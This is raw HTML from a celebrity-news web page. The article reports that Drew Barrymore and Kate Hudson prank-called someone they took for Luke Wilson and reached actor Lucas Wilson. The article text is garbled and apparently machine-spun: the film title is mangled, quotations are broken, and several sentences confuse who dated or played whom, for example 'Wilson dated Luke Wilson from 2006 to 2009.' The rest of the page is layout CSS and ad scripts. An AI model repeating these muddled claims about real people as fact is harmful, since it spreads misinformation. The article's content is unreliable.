			        font-family:Merriweather !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_71 h1{
			        font-family:Fira Sans !important;
		        }.tdi_71 h2{
			        font-family:Fira Sans !important;
		        }.tdi_71 h3:not(.tds-locker-title){
			        font-family:Fira Sans !important;
		        }.tdi_71 h4{
			        font-family:Fira Sans !important;
		        }.tdi_71 h5{
			        font-family:Fira Sans !important;
		        }.tdi_71 h6{
			        font-family:Fira Sans !important;
		        }.tdi_71 li{
			        font-family:Fira Sans !important;
		        }.tdi_71 .tdb-block-inner blockquote p{
			        font-family:Fira Sans !important;
		        }.tdi_71 .wp-caption-text,
				.tdi_71 figcaption{
			        font-family:Fira Sans !important;
		        }.tdi_71 .page-nav a,
				.tdi_71 .page-nav span,
				.tdi_71 .page-nav > div{
					font-family:Fira Sans !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:14px !important;font-weight:400 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:14px !important;font-weight:400 !important;
		        }.tdi_71 h3:not(.tds-locker-title){
			        font-family:Fira Sans !important;font-size:20px !important;line-height:1.2 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_71 img.aligncenter,
				.tdi_71 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p> Lucas Wilson got a surprise on Thursday&#8217;s episode of The Drew Barrymore Show.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="768" height="358" src="https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png" alt="Drew-Barrymore-Hot-Image" class="wp-image-6449" srcset="https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png 768w, https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image-300x140.png 300w, https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image-696x324.png 696w, https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image-150x70.png 150w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>Drew Barrymore enlisted <strong>Kate Hudson</strong>&#8216;s help in calling her ex-boyfriend Luke Wilson, but the plan was completed by another actor of the same name.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="aicp">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670246753981513"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7670246753981513"
     data-ad-slot="9044746770"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div></div>




<p>Hudson appeared on Thursday&#8217;s episode of The Drew Barrymore Show to tell us all about Glass Onion: A Knife Out of Mystery. At that time, he remembered his relationship with Barrymore and the Wilson brothers. Hudson still has a relationship with Owen. Wilson dated Luke Wilson from 2006 to 2009 and Barrymore from 1996 to 1998.</p>



<p>“The last time you came here, we talked about Wilson. I went to see Luke. Barrymore told guests. &#8220;Me too,&#8221; Barrymore responded, saying the two had called the brothers to the scene. The host also said that her ex-boyfriend is planning to come one day, but his filming schedule prevents him from doing so.</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-babal-bulletin wp-block-embed-babal-bulletin"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="wyGHrBMY7T"><a href="https://babalbulletin.com/taaza-khabar-review/">Taaza Khabar Review: A Lower Middle-Class Body Draws His Future</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Taaza Khabar Review: A Lower Middle-Class Body Draws His Future&#8221; &#8212; Babal Bulletin" src="https://babalbulletin.com/taaza-khabar-review/embed/#?secret=qFiEAJm0UP#?secret=wyGHrBMY7T" data-secret="wyGHrBMY7T" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<p>Later, Barrymore and Hudson call a man they think is Luke Wilson, but tell them it&#8217;s Lucas Wilson and that he appeared in Barrymore&#8217;s 1999 romantic comedy Never Been Kissed.</p>



<p>“Are you looking for an actor? Lucas Wilson laugh and said that was not him.</p>



<p>An embarrassed Barrymore replied, &#8220;I&#8217;m sorry! I&#8217;m calling people right now.&#8221;</p>



<p>When asked if Hudson was single, Lucas Wilson replied, &#8220;What TV show am I on?&#8221;&nbsp;</p>



<p>Lucas Wilson has the amazing role of Drew Barrymore Show rep, Never Been Kissed.</p>



<p>Likewise, Luke and Owen Wilson&#8217;s brother and colleague, Andrew Wilson, also appears in Never Been Kissed as the school janitor.</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-babal-bulletin wp-block-embed-babal-bulletin"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="xXE89Dcixi"><a href="https://babalbulletin.com/jacqueline-fernandez-photos-new/">These Jacqueline Fernandez Photos Will Blow You In Less Than 20 Seconds</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;These Jacqueline Fernandez Photos Will Blow You In Less Than 20 Seconds&#8221; &#8212; Babal Bulletin" src="https://babalbulletin.com/jacqueline-fernandez-photos-new/embed/#?secret=SvgvMPKRzW#?secret=xXE89Dcixi" data-secret="xXE89Dcixi" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<p>Barrymore declined to bring her ex-boyfriend onto the show, welcoming Justin Long, whom she dated between 2007 and 2010, to the season 3 premiere last September. Both view their love as a happy union.</p>



<p>Barrymore told Long that they spend a long time together. And they did a bunch of fun. A little naive. We will unite and we will share. It&#8217;s chaos. This is very fun. &#8221;&nbsp;</p>



<p>Long replied, &#8220;You are the best.&#8221;&nbsp;</p>



<p>Watch Barrymore and Hudson prank call the mistaken Luke Wilson in the video.</p>
<!-- AI CONTENT END 1 -->
</div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_73{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_73,
				.tdi_73 .tdc-inner-columns{
				    display: block;
				}.tdi_73 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_73 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_73.tdc-row-content-vert-center,
                    .tdi_73.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_73.tdc-row-content-vert-bottom,
                    .tdi_73.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_73.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_73.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_73{
margin-bottom:40px !important;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 .vc_column-inner > .wpb_wrapper,
				.tdi_75 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_75 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81 .td-post-sharing,
				.tdi_81 .tdb-share-classic{
					text-align: right;
				}.tdi_81 .td-social-handler{
					border-color: rgba(0,0,0,0);
				}.tdi_81 .td-social-share-text:before{
					border-color: transparent transparent transparent rgba(0,0,0,0);
				}.tdi_81 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_81 .td-ps-bg .td-social-network div,
				.tdi_81 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_81 .td-ps-dark-bg .td-social-network div{
					background-color: rgba(0,0,0,0);
				}.tdi_81 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: rgba(0,0,0,0);
				}.tdi_81 .td-ps-border-colored .td-social-but-text{
				    border-color: rgba(0,0,0,0);
				}
</style><div id="tdi_81" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbabalbulletin.com%2Fkate-hudson-drew-barrymore-prank-luke%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+Happened+To+Kate+Hudson+and+Drew+Barrymore+When+They+Pranked+Luke%3F&url=https%3A%2F%2Fbabalbulletin.com%2Fkate-hudson-drew-barrymore-prank-luke%2F&via=Babal+Bulletin" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/&amp;media=https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png&description=What+Happened+To+Kate+Hudson+and+Drew+Barrymore+When+They+Pranked+Luke%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=What+Happened+To+Kate+Hudson+and+Drew+Barrymore+When+They+Pranked+Luke%3F %0A%0A https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/&title=What+Happened+To+Kate+Hudson+and+Drew+Barrymore+When+They+Pranked+Luke%3F" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_81" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:43px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_82 .tdb-next-post{
					padding: 20px;
				
					text-align: left;
				}.tdi_82 .tdb-next-post-bg{
					background-color: #f9f9f9;
				}.tdi_82 .tdb-next-post span{
					color: #555555;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_82 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_82 .tdb-next-post:hover a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_82 .tdb-next-post a{
					font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:800 !important;
				}@media (min-width: 768px) {
                    .tdi_82 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_82 .tdb-next-post:hover a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_82 .tdb-next-post a{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_82 .tdb-next-post span{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_82 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-next-post{
					padding: 10px;
				}.tdi_82 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_82 .tdb-next-post:hover a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_82 .tdb-next-post a{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_82 .tdb-next-post span{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_82 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdb-next-post{
					padding: 10px;
				}.tdi_82 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_82 .tdb-next-post:hover a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_82 .tdb-next-post a{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_82 .tdb-next-post span{
					font-family:Fira Sans !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_82 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://babalbulletin.com/two-sixers-games-shifted-to-national-tv/">Two Sixers Games Shifted To National TV In January</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://babalbulletin.com/wolf-moon/">Wolf Moon 2023: First Full Moon of Year, To Rise Friday</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_83 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_83{
                    padding: 0px;
                
                    border: 0px solid #ededed;
                }.tdi_83 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_83 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_83 .avatar,
                .tdi_83 .tdb-author-photo:before,
                .tdi_83 .tdb-author-photo:after{
                    border-radius: 200px;
                }.tdi_83 .tdb-author-name:hover{
                    color: #f5b000;
                }.tdi_83 .tdb-author-url:hover{
                    color: #f5b000;
                }.tdi_83 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_83 .tdb-social-item i.td-icon-twitter,
				.tdi_83 .tdb-social-item i.td-icon-linkedin,
				.tdi_83 .tdb-social-item i.td-icon-pinterest,
				.tdi_83 .tdb-social-item i.td-icon-blogger,
				.tdi_83 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_83 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_83 .tdb-social-item:hover i{
					color: #f5b000;
				}.tdi_83 .tdb-author-name{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_83 .tdb-author-url{
					font-family:Fira Sans !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_83 .tdb-author-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_83 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83{
                    border: 0px solid #ededed;
                }.tdi_83 .tdb-author-name{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;
				}.tdi_83 .tdb-author-url{
					font-family:Fira Sans !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_83 .tdb-author-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83{
                    border: 0px solid #ededed;
                }.tdi_83 .tdb-author-photo{
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_83 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 12px;
                }.tdi_83 .tdb-author-name{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;
				}.tdi_83 .tdb-author-url{
					font-family:Fira Sans !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_83 .tdb-author-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83{
                    border: 0px solid #ededed;
                }.tdi_83 .tdb-author-name{
					font-family:Fira Sans !important;font-size:22px !important;font-weight:800 !important;
				}.tdi_83 .tdb-author-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.5 !important;font-weight:300 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://babalbulletin.com/author/bulletinadmin/" class="tdb-author-photo" title="bulletinadmin"><img alt='' src='https://secure.gravatar.com/avatar/182bbc8eb0ed00cc251413cae5b2f1bf3fb1b59202278b74adb1ba41366d3949?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/182bbc8eb0ed00cc251413cae5b2f1bf3fb1b59202278b74adb1ba41366d3949?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://babalbulletin.com/author/bulletinadmin/" class="tdb-author-name">bulletinadmin</a><a href="https://babalbulletin.com"  class="tdb-author-url">https://babalbulletin.com</a><div class="tdb-author-descr">Babal Bulletin brings daily viral bulletin regarding science and tech. Besides that it covers multiple topics.</div><div class="tdb-author-social"><a href="https://www.facebook.com/babalbulletin" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/babalbulletin/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.tiktok.com/@babalbulletin" target="_blank" title="tiktok" class="tdb-social-item"><i class="td-icon-font td-icon-tiktok"></i></a><a href="https://twitter.com/babalbulletin" target="_blank" title="twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://www.youtube.com/@babalbulletin" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_84 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_84" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_84 cite a:hover{
            color: #f5b000;
        }.tdi_84 .comment-link{
            display: inline-block;
        }.tdi_84 .comment-edit-link{
            color: #000000;
        }.tdi_84 .comment-edit-link:hover{
            color: #f5b000;
        }.tdi_84 .comment-reply-link:hover,
        .tdi_84 #cancel-comment-reply-link:hover,
        .tdi_84 .logged-in-as a:hover{
            color: #f5b000;
        }.tdi_84 .comment{
            border-bottom-style: dashed;
        }.tdi_84 .comment .children{
            border-top-style: dashed;
        }.tdi_84 input,
        .tdi_84 textarea{
            border-color: #ededed !important;
        }.tdi_84 input[type=text]:focus,
        .tdi_84 textarea:focus{
            border-color: #dddddd !important;
        }.tdi_84 .comment-form .submit{
            background-color: #f5b000;
        
            padding: 12px 18px 11px;
        
            font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_84 .comment-form .submit:hover{
            background-color: #000000;
        }.tdi_84 .avatar{
            border-radius: 100px;
        }.tdi_84 .td-comments-title a,
        .tdi_84 .td-comments-title span{
            font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;text-transform:lowercase !important;
        }.tdi_84 cite{
            font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
        }.tdi_84 .comment-link,
        .tdi_84 .comment-edit-link{
            font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
        }.tdi_84 .comment-content p{
            font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
        }.tdi_84 .comment-reply-link{
            font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_84 .comment-reply-title{
            font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_84 input[type=text],
        .tdi_84 textarea{
            font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
        }.tdi_84 .comment-form-cookies-consent label,
        .tdi_84 .logged-in-as,
        .tdi_84 .logged-in-as a,
        .tdi_84 .td-closed-comments{
            font-family:Merriweather !important;font-size:12px !important;font-weight:300 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
